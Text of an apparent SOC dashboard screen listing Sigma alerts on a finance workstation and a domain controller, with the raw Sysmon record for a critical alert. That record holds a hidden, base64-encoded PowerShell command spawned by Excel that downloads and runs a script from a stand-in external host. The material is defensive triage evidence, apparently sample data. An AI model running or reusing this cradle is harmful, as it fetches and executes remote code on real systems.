 Watchtower · Alert Queue
Signed in: j.analyst · Analyst
OPERATIONS
Dashboard
Alert Queue 47
Incidents 5
DETECTION
Rules
Assets
ATT&CK Coverage
ASSURANCE
Audit Log
Standards & Controls
SYSTEM
Import
Settings
Alert Queue Operations · Sigma detections · individual alerts
Refreshed 16:38:40Z Import Export CSV Refresh
Filters 1 active Reset
LEVEL Sigma level
CRITICAL 1
HIGH 3
MEDIUM 0
LOW 0
INFORMATIONAL 0
STATUS
New 0 Escalated 3
Triaged 1 False positive 0
ASSET 2 of 6
WS-IT-11 24
WS-HR-03 14
SRV-WEB-02 5
WS-FIN-07 3
SRV-DC-01 1
SRV-ML-01 0
RULE
All rules · 4 with alerts
ATT&CK Enterprise v18.1
Tactic
TA0002 3 TA0006 1
Technique
T1003.001 1 T1053.005 1
T1059.001 1 T1204.002 1
LOG SOURCE Sigma logsource
Any · 3 sources
DATE RANGE RFC 3339 · UTC
From 2026-11-22T00:00:00Z
To 2026-11-23T00:00:00Z
Today 24 h 7 d 30 d Custom
Search ID, host, IP, command line Group by Rule Asset Technique None 4 alerts match · today
Filtered by Asset in WS-FIN-07, SRV-DC-01 Clear all
Alerts per hour 2026-11-22 · UTC critical high
4
2
0
1
1
2
No data yet
00 03 06 09 12 15 18 21 23
By level 4
critical 1 high 3
By status 4
Triaged 1 Escalated 3
1 selected: 10482 Escalate Add to incident Mark false positive Acknowledge Set status Clear selection
ID Detected at (UTC) ▼ Level Rule ATT&CK Asset Source IP Dest. IP Status Actions
10482 2026-11-22T15:14:07Z CRITICAL Encoded PowerShell comm... T1059.001 WS-FIN-07 10.0.4.17 203.0.113.45 Escalated
10479 2026-11-22T15:02:44Z HIGH Suspicious scheduled task ... T1053.005 WS-FIN-07 10.0.4.17 n/a Escalated
10471 2026-11-22T14:40:19Z HIGH LSASS memory access T1003.001 SRV-DC-01 10.0.4.17 10.0.4.10 Escalated
10437 2026-11-22T09:12:33Z HIGH Suspicious Outlook Child P... T1204.002 WS-FIN-07 10.0.4.17 n/a Triaged
End of results. 43 other alerts today are on assets outside this filter.
Showing 1 to 4 of 4 alerts · 1 selected
Rows per page 25 Previous 1 / 1 Next
Alert 10482
Encoded PowerShell command line
CRITICAL Escalated WS-FIN-07 ·
2026-11-22T15:14:07Z
Open INC-0031
ALERT
Rule R-001 · Sigma · test
Asset WS-FIN-07 · 10.0.4.17 · Finance · criticality
4
Source 10.0.4.17
Destination 203.0.113.45
Log source process_creation / windows
Syslog n/a, Windows Event Log
Microsoft-Windows-Sysmon/Operational
(no RFC 5424 header)
Incident INC-0031 Possible credential theft on
finance workstation
EVENT Raw
Microsoft-Windows-Sysmon/Operational EventID 1 · as received,
verbatim
Channel Microsoft-Windows-Sysmon/Operat
ional
EventID 1
Computer WS-FIN-07.corp.example
UtcTime 2026-11-22 15:14:07.284
ProcessId 7412
Image C:\Windows\System32\WindowsPowe
rShell\v1.0\powershell.exe
CommandLine powershell.exe -NoP -W Hidden
-enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGo
AZQBjAHQAIABOAGUAdAAuAFcAZQBiAE
MAbABpAGUAbgB0ACkALgBEAG8AdwBuA
GwAbwBhAGQAUwB0AHIAaQBuAGcAKAAn
AGgAdAB0AHAAcwA6AC8ALwAyADAAMwA
uADAALgAxADEAMwAuADQANQAvAHUAcA
BkAGEAdABlAC4AcABzADEAJwApAA==
ParentProcessId 6120
ParentImage C:\Program Files\Microsoft
Office\root\Office16\EXCEL.EXE
User CORP\fin.user07
SQL Server localhost\SQLEXPRESS · connected ATT&CK Enterprise v18.1 Audit chain intact · verified 16:38:38Z
Time UTC Local j.analyst · Analyst · NICE: Incident Response